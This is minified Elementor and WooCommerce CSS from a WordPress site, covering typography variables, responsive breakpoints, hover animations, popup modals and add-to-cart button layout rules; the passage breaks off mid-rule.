h6{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-6e340fb-font-family),Sans-serif;font-size:var(--e-global-typography-6e340fb-font-size);font-weight:var(--e-global-typography-6e340fb-font-weight);text-transform:var(--e-global-typography-6e340fb-text-transform);line-height:var(--e-global-typography-6e340fb-line-height);}.elementor-kit-13 label{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 textarea,.elementor-kit-13 .elementor-field-textual{border-style:solid;border-width:2px 2px 2px 2px;border-color:var(--e-global-color-4ade329);border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1302px;}.e-con{--container-max-width:1302px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}@media (max-width:1024px){.elementor-kit-13{--e-global-typography-cae1a9c-line-height:1.2em;--e-global-typography-a9df466-font-size:50px;--e-global-typography-4b4aecd-font-size:38px;--e-global-typography-d9fa867-font-size:28px;--e-global-typography-6b970ff-font-size:21px;--e-global-typography-d9f56ad-font-size:18px;font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height);}.elementor-kit-13 h1{font-size:var(--e-global-typography-a9df466-font-size);line-height:var(--e-global-typography-a9df466-line-height);}.elementor-kit-13 h2{font-size:var(--e-global-typography-4b4aecd-font-size);line-height:var(--e-global-typography-4b4aecd-line-height);}.elementor-kit-13 h3{font-size:var(--e-global-typography-d9fa867-font-size);line-height:var(--e-global-typography-d9fa867-line-height);}.elementor-kit-13 h4{font-size:var(--e-global-typography-6b970ff-font-size);line-height:var(--e-global-typography-6b970ff-line-height);}.elementor-kit-13 h5{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-kit-13 h6{font-size:var(--e-global-typography-6e340fb-font-size);line-height:var(--e-global-typography-6e340fb-line-height);}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);}.elementor-kit-13 label{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media (max-width:767px){.elementor-kit-13{font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height);}.elementor-kit-13 h1{font-size:var(--e-global-typography-a9df466-font-size);line-height:var(--e-global-typography-a9df466-line-height);}.elementor-kit-13 h2{font-size:var(--e-global-typography-4b4aecd-font-size);line-height:var(--e-global-typography-4b4aecd-line-height);}.elementor-kit-13 h3{font-size:var(--e-global-typography-d9fa867-font-size);line-height:var(--e-global-typography-d9fa867-line-height);}.elementor-kit-13 h4{font-size:var(--e-global-typography-6b970ff-font-size);line-height:var(--e-global-typography-6b970ff-line-height);}.elementor-kit-13 h5{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-kit-13 h6{font-size:var(--e-global-typography-6e340fb-font-size);line-height:var(--e-global-typography-6e340fb-line-height);}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);}.elementor-kit-13 label{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}@charset "UTF-8";.elementor-bg-transform .elementor-bg{will-change:transform;}.elementor-bg-transform-zoom-in:hover .elementor-bg,.elementor-bg-transform-zoom-out .elementor-bg{transform:scale(1.2);}.elementor-bg-transform-zoom-out:hover .elementor-bg{transform:scale(1);}.elementor-bg-transform-move-left .elementor-bg{transform:scale(1.2) translateX(8%);}.elementor-bg-transform-move-left:hover .elementor-bg,.elementor-bg-transform-move-right .elementor-bg{transform:scale(1.2) translateX(-8%);}.elementor-bg-transform-move-right:hover .elementor-bg{transform:scale(1.2) translateX(8%);}.elementor-bg-transform-move-up .elementor-bg{transform:scale(1.2) translateY(8%);}.elementor-bg-transform-move-down .elementor-bg,.elementor-bg-transform-move-up:hover .elementor-bg{transform:scale(1.2) translateY(-8%);}.elementor-bg-transform-move-down:hover .elementor-bg{transform:scale(1.2) translateY(8%);}.elementor-animated-content{--translate:0,0;}.elementor-animated-content:hover .elementor-animated-item--grow{transform:scale(1.1);}.elementor-animated-content:hover .elementor-animated-item--shrink{transform:scale(.85);}.elementor-animated-content:hover .elementor-animated-item--shrink-contained{transform:scale(1);}.elementor-animated-content:hover .elementor-animated-item--enter-zoom-in,.elementor-animated-content:hover .elementor-animated-item--enter-zoom-out,.elementor-animated-content:hover .elementor-animated-item--fade-in{transform:scale(1);opacity:1;}.elementor-animated-content:hover .elementor-animated-item--exit-zoom-in,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-out,.elementor-animated-content:hover .elementor-animated-item--fade-out{opacity:0;}.elementor-animated-content:hover .elementor-animated-item--exit-zoom-out{transform:scale(.2);}.elementor-animated-content:hover .elementor-animated-item--exit-zoom-in{transform:scale(2);}.elementor-animated-content:hover .elementor-animated-item--enter-from-bottom,.elementor-animated-content:hover .elementor-animated-item--enter-from-left,.elementor-animated-content:hover .elementor-animated-item--enter-from-right,.elementor-animated-content:hover .elementor-animated-item--enter-from-top{opacity:1;transform:translateY(0) translateX(0);}.elementor-animated-content:hover .elementor-animated-item--exit-to-right{transform:translateX(1000px);}.elementor-animated-content:hover .elementor-animated-item--exit-to-left{transform:translateX(-1000px);}.elementor-animated-content:hover .elementor-animated-item--exit-to-top{transform:translateY(-600px);}.elementor-animated-content:hover .elementor-animated-item--exit-to-bottom{transform:translateY(600px);}.elementor-animated-content:hover .elementor-animated-item--exit-to-bottom,.elementor-animated-content:hover .elementor-animated-item--exit-to-left,.elementor-animated-content:hover .elementor-animated-item--exit-to-right,.elementor-animated-content:hover .elementor-animated-item--exit-to-top{opacity:0;}.elementor-animated-content:hover .elementor-animated-item--move-right{transform:translateX(30px);}.elementor-animated-content:hover .elementor-animated-item--move-left{transform:translateX(-30px);}.elementor-animated-content:hover .elementor-animated-item--move-up{transform:translateY(-30px);}.elementor-animated-content:hover .elementor-animated-item--move-down{transform:translateY(30px);}.elementor-animated-content:hover .elementor-animated-item--move-contained-right{--translate:8%,0;}.elementor-animated-content:hover .elementor-animated-item--move-contained-left{--translate:-8%,0;}.elementor-animated-content:hover .elementor-animated-item--move-contained-top{--translate:0,-8%;}.elementor-animated-content:hover .elementor-animated-item--move-contained-bottom{--translate:0,8%;}.elementor-animated-content [class^=elementor-animated-item]{will-change:transform,opacity;}.elementor-animated-content .elementor-animated-item--shrink-contained{transform:scale(1.17);}.elementor-animated-content .elementor-animated-item--enter-zoom-in{transform:scale(.2);}.elementor-animated-content .elementor-animated-item--enter-zoom-out{transform:scale(2);}.elementor-animated-content .elementor-animated-item--enter-zoom-in,.elementor-animated-content .elementor-animated-item--enter-zoom-out,.elementor-animated-content .elementor-animated-item--fade-in{opacity:0;}.elementor-animated-content .elementor-animated-item--exit-zoom-in,.elementor-animated-content .elementor-animated-item--exit-zoom-out,.elementor-animated-content .elementor-animated-item--fade-out{opacity:1;transform:scale(1);}.elementor-animated-content .elementor-animated-item--enter-from-right{transform:translateX(1000px);}.elementor-animated-content .elementor-animated-item--enter-from-left{transform:translateX(-1000px);}.elementor-animated-content .elementor-animated-item--enter-from-top{transform:translateY(-600px);}.elementor-animated-content .elementor-animated-item--enter-from-bottom{transform:translateY(500px);}.elementor-animated-content .elementor-animated-item--enter-from-bottom,.elementor-animated-content .elementor-animated-item--enter-from-left,.elementor-animated-content .elementor-animated-item--enter-from-right,.elementor-animated-content .elementor-animated-item--enter-from-top{opacity:0;}.elementor-animated-content .elementor-animated-item--exit-to-bottom,.elementor-animated-content .elementor-animated-item--exit-to-left,.elementor-animated-content .elementor-animated-item--exit-to-right,.elementor-animated-content .elementor-animated-item--exit-to-top{opacity:1;transform:translateY(0) translateX(0);}.elementor-animated-content .elementor-animated-item--move-contained-bottom,.elementor-animated-content .elementor-animated-item--move-contained-left,.elementor-animated-content .elementor-animated-item--move-contained-right,.elementor-animated-content .elementor-animated-item--move-contained-top{transform:scale(1.2) translate(var(--translate));}.elementor-editor-active .elementor.elementor-edit-mode .elementor-widget.elementor-global-widget:hover{outline:1px solid var(--e-p-border-global);}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings{background-color:var(--e-p-border-global);}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings .elementor-editor-element-setting{background-color:var(--e-p-border-global);color:var(--e-p-border-global-invert);}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings .elementor-editor-element-setting:hover{background-color:var(--e-p-border-global-hover);}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings .elementor-editor-element-setting.elementor-editor-element-save{display:none;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both;}.elementor-posts.elementor-posts--skin-archive_full_content article.elementor-post{display:block;}.elementor-sticky--active{z-index:99;}.e-con.elementor-sticky--active,.e-container.elementor-sticky--active{z-index:var(--z-index,99);}.e-con .e-con.elementor-sticky--active,.e-con .e-container.elementor-sticky--active,.e-container .e-con.elementor-sticky--active,.e-container .e-container.elementor-sticky--active{padding-left:var(--padding-left);padding-right:var(--padding-right);}[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section,[data-elementor-type=popup]:not(.elementor-edit-area){display:none;}.elementor-popup-modal{display:flex;pointer-events:none;background-color:transparent;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto;}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none;}.elementor-popup-modal .dialog-close-button{display:none;top:20px;margin-top:0;right:20px;opacity:1;z-index:9999;pointer-events:all;}.elementor-popup-modal .dialog-close-button svg{fill:#1a1c1e;height:1em;width:1em;}.elementor-popup-modal .dialog-widget-content{background-color:#fff;width:auto;overflow:visible;max-width:100%;max-height:100%;border-radius:0;box-shadow:none;pointer-events:all;}.elementor-popup-modal .dialog-message{width:640px;max-width:100vw;max-height:100vh;padding:0;overflow:auto;display:flex;}.elementor-popup-modal .elementor{width:100%;}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03);transition-duration:1s;}.elementor-motion-effects-container{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);}.elementor-motion-effects-layer{position:absolute;top:0;left:0;background-repeat:no-repeat;background-size:cover;}.elementor-motion-effects-perspective{perspective:1200px;}.elementor-motion-effects-element{transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);}body.woocommerce #content div.product .elementor-widget-woocommerce-product-images div.images,body.woocommerce-page #content div.product .elementor-widget-woocommerce-product-images div.images,body.woocommerce-page div.product .elementor-widget-woocommerce-product-images div.images,body.woocommerce div.product .elementor-widget-woocommerce-product-images div.images{float:none;width:100%;padding:0;}body.rtl.woocommerce #content div.product .elementor-widget-woocommerce-product-images div.images,body.rtl.woocommerce-page #content div.product .elementor-widget-woocommerce-product-images div.images,body.rtl.woocommerce-page div.product .elementor-widget-woocommerce-product-images div.images,body.rtl.woocommerce div.product .elementor-widget-woocommerce-product-images div.images{float:none;padding:0;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart{margin:0;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart:not(.grouped_form):not(.variations_form){display:flex;flex-wrap:nowrap;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)){margin-top:0;margin-left:var(--button-spacing,10px);}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) .e-loop-add-to-cart-form-container{display:flex;flex-wrap:wrap;gap:var(--view-cart-spacing,10px);}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) .e-loop-add-to-cart-form-container>*{display:flex;flex-basis:auto;margin:0;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) .quantity{vertical-align:middle;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) .quantity .qty{vertical-align:top;margin-right:0;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) .quantity input{height:100%;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-auto form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-auto form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-stacked form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-stacked form.cart:not(.grouped_form):not(.variations_form){display:block;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-auto .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder{display:flex;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-stacked .e-loop-add-to-cart-form-container{flex-wrap:wrap;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-stacked .e-loop-add-to-cart-form-container>*{flex-basis:100%;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder{flex-wrap:wrap;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder>*{flex-basis:100%;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder button{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder .button:where(:not(:first-child)),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder button:where(:not(:first-child)){margin-left:0;margin-top:var(--button-spacing,10px);}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-auto .e-atc-qty-button-holder{flex-wrap:nowrap;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-auto .e-atc-qty-button-holder .quantity{margin-right:0;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-auto .e-atc-qty-button-holder .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--layout-auto .e-atc-qty-button-holder button{vertical-align:middle;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:left;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-left .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:flex-start;text-align:left;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:right;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-right .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:flex-end;text-align:right;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-center .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:center;text-align:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-center form.cart div.quantity,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-left form.cart div.quantity,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-right form.cart div.quantity{margin-right:0;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-center form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-center form.cart button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-left form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-left form.cart button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-right form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-right form.cart button{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-justify:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]) .elementor-button{width:100%;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-justify .e-loop-add-to-cart-form-container>*{flex-basis:100%;justify-content:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-justify .e-loop-add-to-cart-form-container a.added_to_cart{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-justify form.cart div.quantity{margin-right:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-justify form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart--align-justify form.cart button{flex-basis:100%;}@media 